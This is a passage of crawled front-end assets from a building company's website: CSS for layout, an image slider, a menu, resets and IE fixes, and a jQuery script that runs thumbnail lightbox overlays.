.paragraphContainer h1, .mmtitle{display:inline-block;text-align:left;font-size:20px;text-shadow:1px 1px 0 #999;font-weight:bold;margin:10px 0 10px 0}
.mmtitle h1{display:inline-block;text-align:left;font-size:20px;text-shadow:1px 1px 0 #999;font-weight:bold;margin:10px 0 10px 0}
.rightSide .mmtitle{font-size:20px;text-align:center}
.rightSide .mmtitle h1{font-size:20px;text-align:center}
.mmleftImage, .mmrightImage, .mmsingleImage {position:relative; height:auto; display:table;width:100%;}

.mmThumbTitle,.mmThumbDescription,.mmImageTitle,.mmImageDescription{color:#FFF}
.mmleftImage .pThumbContainer{position:relative;float:left;margin-right:10px;margin-bottom:10px}
.mmrightImage .pThumbContainer{position:relative;height:auto;float:right;margin-left:10px;margin-bottom:10px;}
.mmsingleImage .pImageContainer{position:relative;height:auto;float:left;margin:10px auto;width:100%}
.pThumbContainer:hover,.pImageContainer:hover{cursor:pointer}
.pThumbContainer.inactive:hover,.pImageContainer.inactive:hover{cursor:default !important;}
.pThumbContainer .mmThumb{position:relative;width:auto;height:auto;min-height:75px;text-align:center}
.pImageContainer .mmImage{position:relative;width:100%;height:auto;min-height:75px;text-align:center}
.pImageContainer .mmImage img{max-width:100%;max-height:600px;margin:auto;border-radius:5px}
.pImageContainer .mmImageTitle{position:relative;width:350px;height:auto;padding:3px 6px;margin:5px auto;text-align:center;background:url(../images/trans/black/40.png) repeat;border-radius:5px}
.pThumbContainer .mmThumbTitle{position:relative;width:auto;height:auto;padding:3px 6px;margin-top:5px;text-align:center;line-height:10px;color:#ec7f07;text-transform:uppercase;}
.pThumbContainer .mmThumbDescription{display:none;position:relative;width:auto;height:auto;font-size:10px;padding:3px;text-align:center;background:url(../images/trans/black/40.png) repeat}
.pThumbContainer .mmPlayIcon{position:absolute;background-image:url(../images/coolPlay.png);width:25px;height:25px;top:77px;left:4px}
.mmimages .pThumbContainer{position:relative;width:139px;height:101px;float:left;margin-right:5px;margin-left:5px}
.mmimages .pThumbContainer:hover{cursor:pointer}
.mmimages .pThumbContainer .mmThumb{position:relative;width:139px;height:auto;min-height:75px}
.mmimages .pThumbContainer .mmThumb img{max-width:360px;max-height:270px;margin:auto}
.mmimages .pThumbContainer .mmThumbTitle{position:relative;width:135px;height:auto;padding:3px;margin-top:-20px;text-align:center;background:url(../images/trans/black/40.png) repeat}
.mmimages .pThumbContainer .mmThumbDescription{position:relative;width:135px;height:auto;padding:3px;background:url(../images/trans/black/40.png) repeat;font-size:10px;text-align:center}
.mmimages .pThumbContainer .mmPlayIcon{position:absolute;background-image:url(../images/coolPlay.png);width:25px;height:25px;top:70px;left:4px}
.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .mmtvOverlay {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .mmtvOverlay .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .mmtvOverlay .ex:hover {background-position: 0 -19px;}
.mask .mmtvOverlay img {-moz-box-shadow: 0 0 10px 10px #111;
	-webkit-box-shadow: 0 0 10px 10px #111;
	box-shadow: 0 0 20px 10px #111;max-width:100%;
	max-height:100%;}
	
.endofmmcontainer {display:none;}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/camera.css
body_size: 1093
content:
/**************************
*
*	GENERAL
*
**************************/


.slider_wrapper {
	position: relative;
}

.camera_target_content {
	overflow: visible !important;
}

.camera_wrap {
	display: none;
	position: relative;
	overflow: visible !important;
	z-index: 0;
	margin-bottom: 0 !important;
}

.camera_wrap img {
	max-width: 10000px;
}

.camera_fakehover {
	height: 100%;
	min-height: 60px;
	position: relative;
	width: 100%;
	z-index: 1;
}

.camera_src {
	display: none;
}

.cameraCont, .cameraContents {
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 1;
}

.cameraSlide {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.cameraContent {
	bottom: 0;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.camera_target {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: left;
	top: 0;
	width: 100%;
	z-index: 0;
}

.camera_overlayer {
	bottom: 0;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}

.camera_target_content {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}

.camera_target_content .camera_link {
    background: url(../images/blank.gif);
	display: block;
	height: 100%;
	text-decoration: none;
}

.camera_loader {
    background: #fff url(../images/camera-loader.gif) no-repeat center;
	background: rgba(255, 255, 255, 0.9) url(../images/camera-loader.gif) no-repeat center;
	border: 1px solid #ffffff;
	border-radius: 18px;
	height: 36px;
	left: 50%;
	overflow: hidden;
	position: absolute;
	margin: -18px 0 0 -18px;
	top: 50%;
	width: 36px;
	z-index: 3;
}

.camera_nav_cont {
	height: 65px;
	overflow: hidden;
	position: absolute;
	right: 9px;
	top: 15px;
	width: 120px;
	z-index: 4;
}

.camerarelative {
	overflow: hidden;
	position: relative;
}

.camera_commands > .camera_stop {
	display: none;	
}

.slide_wrapper .camera_prev{
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0 !important;
	height: auto !important;
	bottom: 0;
	left: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	-ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
	
}

.slide_wrapper .camera_prev>span {
	background: url(../images/prev.png) center 0 no-repeat;
	top: 50%;		
	margin-top: -10px;
	position: absolute;
	display: block;
	height: 20px;
	left: 0;
	right: 0;
}

.slide_wrapper .camera_next>span {
	background: url(../images/next.png) center 0 no-repeat;
	top: 50%;
	margin-top: -10px;
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	height: 20px;
}

.slide_wrapper .camera_next {
	background: url(../images/prevnext_bg.png) 0 0 repeat;
	width: 70px;	
	top: 0  !important;
	bottom: 0;
	height: auto !important;
	right: -80px;
	display: block;
	position: absolute;
	opacity: 1 !important;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	-ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}

.camera_thumbs_cont {
	z-index: 999;
	position: relative;
}


.camera_thumbs_cont > div {
	float: left;
	width: 100%;

}
.camera_thumbs_cont ul {
	background: #232323 url(../images/index_016.jpg) 0 0 repeat-x;
	overflow: hidden;
	position: relative;
	width: 100% !important;
	margin: 0 !important;
	margin-left: 0px !important;
	left: 0% !important;
	text-align: center;
	padding: 27px 0 11px;
}
.camera_thumbs_cont ul li {
	display: inline-block;
}

.camera_thumbs_cont ul li  {
	margin: 0 10px 12px;
}

.camera_thumbs_cont ul li > img {
	cursor: pointer;
	vertical-align:bottom;
	width: 100%;
	height: 101px;
	transition: 0.5s ease;
	-o-transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
}

.camera_thumbs_cont ul li:first-child { display: none; }

.camera_clear {
	display: block;
	clear: both;
}
.showIt {
	display: none;
}
.camera_clear {
	clear: both;
	display: block;
	height: 1px;
	margin: -1px 0 25px;
	position: relative;
}

.camera_prev, .camera_next {
	display: block;
	position: absolute;
	width: 40px;
	background-color: #ed5153;
	height: 79px;
	cursor: pointer;
	top: 43%;
	z-index: 999;
	background: url(../images/slider_arrows.png) 0 bottom no-repeat;
	opacity: .6;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=60)';
}

.camera_next {
	right: 0;
	background-position: right bottom;
}

.camera_prev:hover, .camera_next:hover {
	opacity: 1;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}

/* =====================Responsive=====================*/

@media only screen and (max-width: 995px) {
	
	.camera_thumbs_cont ul li > img {
		width: 100%!important;
		/*height: 83px;*/
	}	
	.camera_prev, .camera_next { top: 40%; }
}

@media only screen and (max-width: 769px) {
	
	.camera_prev, .camera_next { top: 36%; }

	.camera_thumbs_cont ul {
		padding: 16px 0 6px;
	}
	.camera_thumbs_cont ul li {
		display: inline-block;
    }
    .camera_thumbs_cont ul li > img {
    	/*height: 35%;*/
    }
    .grid_4, .grid_8, .grid_6 { 
		padding-top: 10px;
    }
}

@media only screen and (max-width: 480px) {
	
	.camera_thumbs { display: none; }
	.camera_prev, .camera_next { top: 33%; }
}

@media only screen and (max-width: 320px) {
	
	.camera_thumbs { display: none; }
	.camera_prev, .camera_next { top: 33%; }
}


--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/custom.css
body_size: 498
content:
@charset "utf-8";





.fa { display:inline-block; line-height:2.4; content: " "}
.social-share-button,.social-share-button:active,.social-share-button:visited{ padding: 2px 8px; margin: 5px; color: #fff; cursor: pointer; font-weight: 500; font-size: 14px; line-height: 34px; text-decoration: none; border-radius: 2px; float:left; display:inline; }
.social-share-button:hover{ color: #ccc; }
.social-share-facebook{ background-color: #2D609B; }
.social-share-twitter{ background-color: #00C3F3; }
.social-share-gplus{ background-color: #EB4026; }

.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .dialog {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .dialog .window {border:1px solid #444; background: #ddd url('../images/window.png') repeat-x top; display: inline-block; border-radius: 5px; box-shadow: 0px 0px 20px #000; padding: 5px; }
.mask .dialog .window .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .dialog .window .ex:hover {background-position: 0 -19px;}
.mask .dialog .window .left {display: inline-block; float: left; margin-left: 5px;}
.mask .dialog .window .image {width: 200px; height: 113px; border-radius: 4px; overflow: hidden; display: table-cell; vertical-align: middle;}
.mask .dialog .window .image img {max-width: 200px; max-height: 113px;}

.mask .dialog .window .right {display: inline-block; float: left; margin-left: 15px; margin-right: 5px;}
.mask .dialog .window .details {text-align: center; display: table-cell; vertical-align: middle; height: 113px;}

.qbcLogo{position:relative;display:inline-block;width:61px;height:20px;float:right;}
.mmLogo{position:relative;display:inline-block;width:121px;height:37px;background-position:0 0;float:left;}

.wow {visibility:hidden;}

.hiddenDiv {display:none !important;}

.mask {display:none !important;}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/ie.css
body_size: -6
content:

.thumb, 
.pie, 
.circle,
a.link_1, 
a.link_2, 
a.link_3, 
a.link_6,
.search_box { 
	behavior:url(js/PIE.htc);
	position: relative;
}

.sf-menu>li>a,
.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a,
.sf-menu li ul,
.sf-menu li.sfHover>ul {
	behavior:url(js/PIE.htc);
}

#form .invalid .error-message, #form .empty .empty-message {
	display: block;
}

#form .error-message, #form .empty-message {
	display: none;
}




--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/reset.css
body_size: 424
content:
a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}ol, ul {list-style:none;}blockquote, q {quotes:none;}table, table td {padding:0;border:none;border-collapse:collapse;}img {vertical-align:top;}embed {vertical-align:top;}input[type=text], textarea{ outline:none;border-radius:0;}

.search_box {
	position: relative;
	background: #fff;
	height: 24px;
	padding: 3px 0;
	overflow: hidden;
	margin-top: 2px;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
} 
.search_box input {
	border: none!important;
	padding: 0 5px;
	margin: 4px 0 0 2px;
	width: 83%;

}
.search_box img {
	padding-top: 4px;
	display: inline-block;
}
.search_box a {
	position: absolute;
	right: 10px;
	display: inline-block;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/superfish.css
body_size: 940
content:

.menu_block nav {
	font-family: 'Open Sans', sans-serif;
}

.nav_bg {
	background: url(../images/nav.png) 0 0 repeat-x;
	border-top: 1px solid #fff;
	padding: 13px 0; 
	min-height: 32px;
}

nav>.sf-menu {
	z-index: 990; text-align: center; display: block; width:816px; height: 34px; float:none; margin:auto;
}

nav { 
	position:relative;
	padding: 0; 
	margin-left: 20px;
}

.sf-menu ul { position:absolute;top:-999px; display:none;/* left offset of submenus need to match (see below) */}
.sf-menu li { float:left;position:relative; }
.sf-menu>li {
	display: block;
	position: relative;
	float: left;
	text-transform: uppercase;
	margin-right: 30px;
}

.sf-menu>li>ul>li {
  float: none;
  position: static;
}

.sf-menu>li>a{
	display: block;
	text-align: left;
	overflow: hidden;
	position: relative;
	color: #222222;
	font-family: 'Open Sans';
	font-size: 14px;
	font-weight: 800;
	line-height: 30px;
	text-decoration: none;
	padding: 2px 8px 1px;
}

.sf-menu>li+li>a {
	font-size: 14px;
	font-weight: 800;
}

.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a {
	position: relative;
	background: url(../images/index_003.jpg) 0 0 repeat-x;
	border: 1px solid #fff;
	text-decoration: none;
	padding: 1px 7px 0;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
}

/*================================>> 2 Level <<========================================*/

.sf-menu li ul,.sf-menu li.sfHover>ul{
	position: absolute;
	left: -22px;
	z-index: 999;
	padding: 14px 11px;
	width: 220px;
	top: 45px;
	background-color: #e8e8e7;
	border: 1px solid #fff;

	-webkit-box-shadow: inset 0 0 20px #dadad8;
	-moz-box-shadow: inset 0 0 20px #dadad8;
	-ms-box-shadow: inset 0 0 20px #dadad8;
	-o-box-shadow: inset 0 0 20px #dadad8;
	box-shadow: inset 0 0 20px #dadad8;

	-webkit-border-radius: 0 0 10px 10px;
	-moz-border-radius: 0 0 10px 10px;
	-ms-border-radius: 0 0 10px 10px;
	-o-border-radius: 0 0 10px 10px;
	border-radius: 0 0 10px 10px;
}

.sf-menu li ul li{
	position: relative;
	text-align: left;
	float: none !important;
	text-transform: uppercase;
	padding: 0;
	height: 30px; 
}

.sf-menu li ul li a{
	position: relative;
	z-index: 999;
	display: inline-block;
	color:#222222;
	line-height: 30px;
	font-family: 'Open Sans';
	font-size: 11px;
	font-weight: 900;
	text-decoration: none;
}

.sf-menu li li a:hover, 
.sf-menu li.sfHover li.sfHover>a {  
	color: #818167;
	text-decoration: none;
}

/*================================>> 3 Level <<========================================*/

.sf-menu>li>ul>li>ul{
	position: absolute;
	left: 112px !important;
	top: -15px !important;
	width: 100%;
	padding: 14px 11px;
	width: 100%;
}

.sf-menu li.sfHover li.sfHover ul li a {
	color: #222222;
	padding-right: 0;
	font-size: 11px;
}

.sf-menu li.sfHover li.sfHover ul li a:hover {
	color: #818167;
	text-decoration: none;
}

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {

	.sf-menu>li {
		margin-right: 9px;
	}

	.sf-menu>li+li {
		margin-left: 0;
	}
	
	nav>.sf-menu { 
	
		width:816px;
	}
}

@media only screen and (max-width: 767px) {
	.menu_block {
		float: none !important;
		padding: 20px 10px 25px !important;
		clear: both;
		min-height: 0px;
  		border: none;
  		width: auto;
	}

  	header nav{
  		border: none !important;
		float:none !important;
		font:12px/15px Arial, Helvetica, sans-serif;
		text-transform:uppercase;
		color:#927c67;
		margin: 0 auto;	
	}	

  	header nav ul {
  		border: none;
    }

	.sf-menu{display:none !important; float: none;}

	#mm0{
		font:12px/15px Arial, Helvetica, sans-serif;
		color:#202020;
		width:100%;
		margin: 0 auto;
		float: none;
        outline: none;
		border:2px solid #fff;
	}	

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.katapy.com/extapi/js/paragraph.js
body_size: 1082
content:
jQuery(document).ready(function (){
	initDetails();
	initDetails_preloadImages();
	//jQuery(".paragraphContainer p").eq(0).remove();
});

function initDetails_preloadImages() {
	var $imgList = jQuery(".paragraphContainer img.mmpreload").each(function(){
		var $img = jQuery(this);
		var $container = $img.parentsUntil(".paragraphContainer").parent();
		$img.css("maxWidth",$container.width());
		var src = $img.attr("src2");
		if (src!=undefined) {
			$img.attr("src", src);
		}
	});
}


function setupDetailsOverlay() {
	if (jQuery(".mask").size()>0) {
		return;
	}
	var html = '<div class="mask">';
	html += '<div class="mmtvOverlay hiddenDiv">';
	html += '<img class="shadow" />';
	html += '<a class="ex"><span class="xIcon"></span></a>';
	html += '</div></div>';
	jQuery("body").append(html);
}

var detailsRetryCount = 0;

function initDetails() {
	setupDetailsOverlay();
	if (jQuery(".endOfDetails").size()==0) {
		if (detailsRetryCount<5) {
			window.setTimeout(initDetails, 250);
			detailsRetryCount++;
		}
		return;
	}
	var $containers = jQuery(".pThumbContainer,.pImageContainer");
	$containers.each(function(){
			var $this = jQuery(this);
			var $title = jQuery(".mmThumbTitle", $this);
			if ($title.size()>0) {
				var name = $title.html();
				if (name.length==0) {
					$title.addClass("hiddenDiv");
				}
			}
			
			var $desc = jQuery(".mmThumbDescription", $this);
			if ($desc.size()>0) {
				var tagline = $desc.html();
				if (tagline.length==0) {
					$desc.addClass("hiddenDiv");
				}
			}
	});
	$containers.click(function(){
		var $this = jQuery(this);
		//var contentid = $this.attr("ref");
		//var contenttype = $this.attr("ref3");
		if ($this.hasClass("inactive")) {
			return;
		}
		if ($this.hasClass("link")) {
			var url = $this.attr("href");
			window.open(url);
			return;
		}
		var url = $this.attr("ref2");
		jQuery(".mask .mmtvOverlay img").attr("src", url);
		//jQuery("#mmtvOverlayWidget").attr("src","<?php echo $overlaySrc; ?>&content=" + contentid);
		jQuery(".mask").fadeIn(200);
	});
	initMmtvOverlay();
}

function initMmtvOverlay() {
	jQuery('.mask .mmtvOverlay').bind("removeClasschange",function(event){
		positionMmtvOverlay();
    });
	jQuery(".mask .mmtvOverlay").removeClass("hiddenDiv");
	jQuery(".mask").fadeOut(0);
	jQuery(".ex").click(function(){
        jQuery(".mask").fadeOut(200);
    });
	jQuery(window).resize(function(){
		jQuery(".mask .mmtvOverlay").each(function(){
			var $this = jQuery(this);
			if ($this.hasClass("hiddenDiv")==false) {
				positionMmtvOverlay();
			}
		});
	});
	jQuery(".mask").click(closeMmtvOverlay);
	jQuery(".mask .mmtvOverlay img").load(positionMmtvOverlay);
	jQuery("#exposeMask").remove();
}

function positionMmtvOverlay() {
	var $img = jQuery(".mask .mmtvOverlay img");
	$img.css("maxWidth",jQuery(window).height());
	$img.css("maxHeight",jQuery(window).height());
	
	var $this = jQuery(".mask .mmtvOverlay");
	var scrollTop = jQuery(document).scrollTop();
	$this.css("top",scrollTop+50);
	jQuery(".mask").css("height",jQuery(document).height());

	var width = $this.width();
	if (width==0) {
		var widthTxt = jQuery("img", $this).css("width");
		if (widthTxt.length==5) {
			width = parseInt(widthTxt.substring(0,3));
		}
	}
	var offset = jQuery(document).width()/2-width/2;
	if (width==0) {
		window.setTimeout(positionMmtvOverlay, 500);
		offset = jQuery(document).width()/2 - 250;
	}
	$this.css("left",offset);
	
}

function closeMmtvOverlay() {
	jQuery(".mask").fadeOut(200);
	jQuery(".mask .mmtvOverlay img").attr("src", "");
}


(function($){

$.each(["addClass","removeClass"],function(i,methodname){
	  var oldmethod = $.fn[methodname];
	  $.fn[methodname] = function(){
		oldmethod.apply( this, arguments );
		this.trigger(methodname+"change");
		//alert(i);
		return this;
	  }
});

})(jQuery);